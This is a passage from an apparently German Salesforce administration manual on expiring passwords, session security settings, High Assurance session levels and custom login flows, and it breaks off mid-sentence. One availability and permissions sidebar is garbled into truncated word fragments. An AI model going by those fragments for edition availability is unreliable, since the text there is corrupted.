

**4.** Geben Sie eine alternative Startseite für Benutzer mit der Berechtigung "API nur Benutzer" an. Nach Abschluss von Aufgaben im Bereich Benutzerverwaltung wie dem Zurücksetzen von Kennwörtern werden reine API-Benutzer zu der hier angegebenen URL statt zur Anmeldeseite weitergeleitet.

### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Kennwortrichtlinien in Profilen](#page-593-0) [Kennwörter](#page-545-0)

# Ablaufenlassen von Kennwörtern für alle Benutzer

Als Administrator können Sie die Kennwörter jederzeit für alle Benutzer ablaufen lassen, um die Sicherheit in Ihrer Organisation zu erhöhen. Nach dem Ablaufenlassen von Kennwörtern werden die Benutzer bei der nächsten Anmeldung aufgefordert, ihr Kennwort zurückzusetzen.

Ablaufenlassen aller Benutzerkennwörter außer für Benutzer mit der Berechtigung "Kennwort läuft nie ab":

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Kennwörter ablaufen lassen* ein und wählen Sie dann **Alle Kennwörter ablaufen lassen** aus.
- **2.** Wählen Sie die Option **Alle Benutzerkennwörter ablaufen lassen** aus.
- **3.** Klicken Sie auf **Speichern**.

Wenn sich die Benutzer das nächste Mal anmelden, werden sie aufgefordert, ihr Kennwort zurückzusetzen.

# Überlegungen zum Ablaufenlassen von Kennwörtern

- **•** Benutzer müssen möglicherweise ihre Computer aktivieren, um sich bei Salesforce anzumelden.
- **•** Die Option Alle Benutzerkennwörter ablaufen lassen betrifft Benutzer des Self-Service-Portals nicht, da diese keine direkten Salesforce-Benutzer sind.

SIEHE AUCH:

[Kennwörter](#page-545-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Ablaufenlassen aller Kennwörter:

**•** "Interne Benutzer verwalten"

# Ändern von Sicherheitseinstellungen für Sitzungen

Sie können die Sicherheitseinstellungen für Sitzungen ändern, um Verbindungstyp, Einstellungen für die Zeitüberschreitung und IP-Adressbereiche zum Schutz vor Hackerangriffen und weiteren Bedrohungen anzugeben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **2.** Passen Sie die Sicherheitseinstellungen für die Sitzung an.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Einstellung Alle Sitzungen eines ers an ige esse binden, r aus sie tet wurden ist r in: **Enterprise**, **Performance**, **Unlimited**, **er** und **e.com** Edition

eren Einstellungen **jgbar in: Personal, Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **er** und **e.com** Edition

# RECHTIGUNGEN

instellungen für

**<sup>•</sup>** "Anwendung anpassen"








**3.** Klicken Sie auf **Speichern**.

### Sitzungssicherheitsebenen

Sie können nun den Zugriff auf bestimmte Ressourcentypen auf der Grundlage der Sicherheitsebene, die mit der Authentifizierungs(/Anmelde-)methode für die aktuelle Sitzung des Benutzers assoziiert ist, beschränken. Standardmäßig verfügt jede Anmeldemethode über eine von zwei Sicherheitsebenen: "Standard" oder "Hohe Sicherung". Sie können die Sicherheitsebene der Sitzung ändern und Richtlinien definieren, sodass festgelegte Ressourcen nur für Benutzer mit der Ebene "Hohe Sicherung" verfügbar sind.

Standardmäßig sind den verschiedenen Authentifizierungsmethoden die folgenden Sicherheitsebenen zugeordnet.

- **•** Benutzername und Kennwort Standard
- **•** Delegierte Authentifizierung Standard
- **•** Aktivierung Standard
- **•** Zwei-Faktoren-Authentifizierung Hohe Sicherung
- **•** Authentifizierungsanbieter Standard
- **•** SAML Standard
	- $\sqrt{2}$ Anmerkung: Die Sicherheitsebene für eine SAML-Sitzung kann ebenfalls mithilfe des Attributs SessionLevel der vom Identitätsanbieter gesendeten SAML-Behauptung festgelegt werden. Das Attribut kann einen von zwei Werten haben: STANDARD oder HIGH\_ASSURANCE.

Ändern der mit einer Anmeldemethode assoziierten Sicherheitsebene:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **2.** Wählen Sie unter "Sitzungssicherheitsebenen" die Anmeldemethode aus.
- **3.** Um die Methode in die entsprechende Kategorie zu verschieben, klicken Sie auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.

Zurzeit verwenden nur die Funktionen Berichte und Dashboards in Salesforce sowie verbundene Anwendungen die Sicherheit der Sitzungsebene. Sie können Richtlinien festlegen, die für diese Ressourcentypen eine hohe Sicherung erfordern. Sie können auch eine Aktion angeben, die auszuführen ist, wenn die zum Zugreifen auf die Ressource verwendete Sitzung nicht über die Sicherheitsebene "Hohe Sicherung" verfügt. Die unterstützten Aktionen sind:

- **•** Blockierung: Blockiert den Zugriff auf die Ressource unter Anzeige einer Fehlermeldung über nicht ausreichende Berechtigungen.
- **•** Erhöhen der Sitzungsebene: Dadurch werden die Benutzer zum Abschließen der Zwei-Faktoren-Authentifizierung aufgefordert. Wenn sich die Benutzer erfolgreich authentifiziert haben, können sie auf die Ressource zugreifen. Für Berichte und Dashboards können Sie diese Aktion anwenden, wenn Benutzer auf Berichte oder Dashboards zugreifen oder wenn sie sie exportieren und drucken.
	- ACHTUNG: Die Erhöhung der Sitzungsebene auf hohe Sicherung, sodass der Benutzer zur Zwei-Faktoren-Authentifizierung weitergeleitet wird, wird in Lightning Experience nicht unterstützt. Wenn in Ihrer Organisation Lightning Experience aktiviert ist und Sie eine Richtlinie festlegen, die für den Zugriff auf Berichte und Dashboards eine Sitzung mit hoher Sicherung erfordert, werden Berichte und Dashboards für Lightning Experience-Benutzer mit einer Sitzung mit Standardsicherung gesperrt. Außerdem werden den Benutzern die Symbole für diese Ressourcen im Navigationsmenü nicht angezeigt. Als Abhilfe können sich Benutzer mit einer Sitzung mit Standardsicherung abmelden und erneut mit einer Authentifizierungsmethode anmelden, die von ihrer Organisation als hohe Sicherung definiert wurde. Dann haben sie Zugriff auf Berichte und Dashboards. Alternativ können sie zu Salesforce Classic wechseln, wo sie aufgefordert werden, die Sitzungsebene zu erhöhen, wenn sie versuchen, auf Berichte und Dashboards zuzugreifen.

Festlegen einer Richtlinie, die zum Zugreifen auf eine verbundene Anwendung die Ebene "Hohe Sicherung" erfordert:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **2.** Klicken Sie neben der verbundenen Anwendung auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Sitzung mit hoher Sicherung erforderlich** aus.
- **4.** Wählen Sie eine der angezeigten Aktionen aus.
- **5.** Klicken Sie auf **Speichern**.

Festlegen einer Richtlinie, die zum Zugreifen auf Berichte und Dashboards die Ebene "Hohe Sicherung" erfordert:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zugriffsrichtlinien* ein und wählen Sie dann **Zugriffsrichtlinien** aus.
- **2.** Wählen Sie die Option **Sitzung mit hoher Sicherung erforderlich** aus.
- **3.** Wählen Sie eine der angezeigten Aktionen aus.
- **4.** Klicken Sie auf **Speichern**.

Die Sitzungsebenen haben keine Auswirkung auf die Ressourcen in der Anwendung, mit Ausnahme von verbundenen Anwendungen, Berichten und Dashboards, für die explizite Sicherheitsrichtlinien definiert wurden.

SIEHE AUCH:

[Sitzungssicherheit](#page-896-0) [Aufrufen des Setup](#page-45-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

## Erstellen eines Anmelde-Flows

Mit dem Cloud-Flow-Designer können Sie einen Anmelde-Flow-Prozess erstellen und den fertigen Flow dann einem Profil zuordnen.

Wenn dem Profil eines Benutzers ein Anmelde-Flow zugeordnet ist, wird der Benutzer während des Authentifizierungsvorgangs zum Flow weitergeleitet. Die Bildschirme des Anmelde-Flows sind in der standardmäßigen Salesforce-Anmeldeseite eingebettet. Während des Authentifizierungsvorgangs haben diese Benutzer eingeschränkten Zugriff auf die Bildschirme des Anmelde-Flows. Nach einer erfolgreichen Authentifizierung und nach dem Abschluss des Anmelde-Flows wird der Benutzer zur Organisation weitergeleitet. Anderenfalls kann eine bestimmte Aktion innerhalb des Flows definiert werden, um den Zugriff zu verweigern.

Ein Administrator kann bespielsweise einen Anmelde-Flow erstellen, der einen benutzerdefinierten Zwei-Faktoren-Authentifizierungsvorgang implementiert, um eine bestimmte Sicherheitsstufe zu erreichen. In einem solchen Flow werden Apex-Methoden zum Abrufen des Sitzungskontexts, für die Extraktion der IP-Adresse des Benutzers und zur Überprüfung verwendet, um festzustellen, ob die Anforderung aus einem vertrauenswürdigen IP-Bereich stammt. (Geben Sie zum Herausfinden oder Festlegen von "Vertrauenswürdige IP-Bereiche" unter "Setup" im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann

**Netzwerkzugriff** aus.) Wenn die Anforderung aus einem vertrauenswürdigen IP-Bereich stammt, überspringt Salesforce den Flow und meldet den Benutzer bei der Organisation an. Ansonsten ruft Salesforce den Flow auf, für den eine von drei Optionen verfügbar sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

- **•** "Force.com Flow verwalten"
- **1.** Sie können den Benutzer anweisen, sich mit zusätzlichen Anmeldeinformationen, wie beispielsweise einem zeitbasierten einmaligen Kennwort (time-based one-time password, TOTP) anzumelden.
- **2.** Sie können den Benutzer zwangsweise abmelden.
- **3.** Sie können den Benutzer auf eine Seite mit mehreren Optionen weiterleiten.

Sie haben außerdem die Möglichkeit, Anmelde-Flows zu erstellen, durch die Benutzer zu benutzerdefinierten Seiten, wie beispielsweise Formularen, geleitet werden, um weitere Informationen zu sammeln, oder zu Seiten, auf denen die Benutzer zusätzliche Informationen erhalten.

#### Erstellen eines eigenen Anmelde-Flows

Gehen Sie zum Erstellen Ihres eigenen Anmelde-Flows wie folgt vor.

**1.** Erstellen Sie mithilfe des Flow-Designers und Apex einen neuen Flow.

Sie können beispielsweise einen benutzerdefinierten IP-basierten Zwei-Faktoren-Authentifizierungs-Flow erstellen, der nur dann einen zweiten Authentifizierungsfaktor erfordert, wenn sich der Benutzer außerhalb des vertrauenswürdigen IP-Bereichs des Unternehmens anmeldet. (Geben Sie zum Herausfinden oder Festlegen von "Vertrauenswürdige IP-Bereiche" unter "Setup" im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann **Netzwerkzugriff** aus.)

Anmerkung: Richten Sie die IP-Bereiche für die Anmeldung nicht direkt im Benutzerprofil ein. Direkt in einem Profil eingerichtete IP-Bereiche für die Anmeldung beschränken den Zugriff auf die Organisation für Benutzer dieses Profils, die sich außerhalb dieses Bereichs befinden, vollständig und die betreffenden Benutzer können nicht in den Anmelde-Flow-Prozess eintreten.

Der Flow sollte Folgendes enthalten:

